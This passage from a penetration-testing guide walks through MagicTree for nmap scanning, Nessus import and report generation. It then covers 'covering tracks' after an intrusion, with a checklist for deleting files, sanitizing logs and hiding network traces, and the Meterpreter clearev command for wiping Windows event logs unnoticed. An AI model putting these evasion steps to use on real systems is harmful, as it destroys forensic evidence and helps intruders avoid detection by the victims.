

Note the \$in parameter in nmap command line. It is a temporary file containing tab separated query results. The nmap XML output goes to \$out.xml . \$out is a special prefix which tells MagicTree that it contains some command output. Clicking "Run" will start nmap.

 **You can start multiple commands in parallel. You can run things locally and remotely (on remote hosts that have SSH daemon and a Unix-like shell). You see all running and finished commands in Task Manager.**



 **The command has produced both human-readable output and an XML file. We can import XML data into the tree.** The newly added tree nodes are shown in green in the tree.<br> $\square$  MagicTree



 **Now let's run a TCP port scan for all discovered hosts. We will run a query that selects hosts with state "up" and again feed the data to nmap. We will then import the new data in the tree as we did before. At any time you can access the console to any running task - local or remote.**



 **We can continue querying the data and feeding it to various tools. The query shown on the screenshot below lists all open ports and hosts:** 



For tools that do not produce XML, the text output is still retained and can be viewed and included in reports, but can not be directly imported into the tree. We are developing wrappers for commonly used tools to convert text output to XML. The tree can contain text, images, XML documents, and even arbitrary binary data. We also support cross-references within a tree, so that one node can refer to another. This is convenient when you need to link a finding to affected hosts, and so on.

Once you have all the data you want, you can use it to produce a report. Reports are generated from templates. A template is simply an OpenOffice or Microsoft Word file that contains all the static data and formatting you want (your company logos, headers, footers, etc.) and placeholders for the data coming from MagicTree. The placeholders are XPath expressions, similar to ones used in a query. Here is an template snippet that produces a host section:



## **4.3.3.3 Import results from external tools**

MagicTree enables to import [Nessus](https://www.aldeid.com/wiki/Nessus) results. Save your Nessus report in .Nessus (Version 1 and Version 2) format and open the file in MagicTree.



## **4.3.3.4 Repo-browser**

On the right-hand side of the window frame there is a button that says "Repo Browser". Clicking on it opens the query and method repository. You can browse it by tags and execute queries and methods stored in it. You can also save the queries and commands that you use to the repository, to be able to quickly execute them later.



## **4.3.3.5 Generating Reports**

Once you have completed your penetration tests, you can export the results in a \*.odt (OpenOffice) or \*.docx (MS Office) file. Select "Report > Generate Report" from the menu and select one of the templates available in the ~/.magictree/report-templates/ directory.



Although, the reports are successfully generated and saved in your ~/.magictree/tmp/ directory.


## **4.4 Finishing the attack (STEALTH)**

Finally, to complete this part, you will learn how to erase its tracks after an intrusion. A successful hack is a hack that will never be revealed. For this, it is essential for a hacker to erase his tracks so as not to be discovered. To do this, think about the following points:

- Uninstall all applications installed for intrusion:
- Delete all files created or copied;
- Delete from the event logs of the target machine the remote connection traces;
- Clean up files, including tools installed
- Hiding files that you need to leave
- Sanitize log files (remove entries or entire logs)
- Remove any traces of activity while accessing the environment

Also remove traces of traffic generated on network equipment from the event logs. For example, if the hack consisted of the theft of a large database, this will generate abnormal flows on network equipment. It is therefore necessary to erase a maximum of traces at this level so as not to be spotted.

It's also be better to protect our self after we done from any attack, so for that we can consider that part as complete step for the Reporting steps that we need to do.

## **4.4.1 Covering our tracks**

One of the key tasks in which penetration testers as well as criminals tend to fail is cleaning up after they breach a system. Forensic evidence can be anything from the digital network footprint (the IP address, type of network traffic seen on the wire, and so on) to the logs on a compromised endpoint. There is also evidence of the tools used, such as those used when using a Raspberry Pi to do something malicious. An example is running more  $\gamma$ /bash\_history on a Raspberry Pi to see the entire history of the commands that were used.

The good news for Raspberry Pi hackers is that they don't have to worry about storage elements such as ROM since the only storage to consider is the microSD card. This means attackers just need to re-flash the microSD card to erase evidence that the Raspberry Pi was used. Before doing that, let's work our way through the cleanup process starting from the compromised system to the last step of reimaging our Raspberry Pi.

## **4.4.2 Wiping logs**

The first step we should perform to cover our tracks is remove any event logs from the compromised system that we accessed.

For Windows systems, we can use a tool within Metasploit called **Clearev** that does this for us in an automated fashion. Clearev is designed to access a Windows system and wipe the logs. An overzealous administrator might notice the changes when we clean the logs.

However, most administrators will never notice the changes. Also, since the logs are wiped, the worst that could happen is that an administrator might identify that their systems have been breached, but the logs containing our access information would have been removed.

Clearev comes with the Metasploit arsenal. To use clearev once we have breached a Windows system with a **Meterpreter**, type meterpreter > clearev. There is no further configuration, which means clearev just wipes the logs upon execution. The following screenshot shows what that will look like:

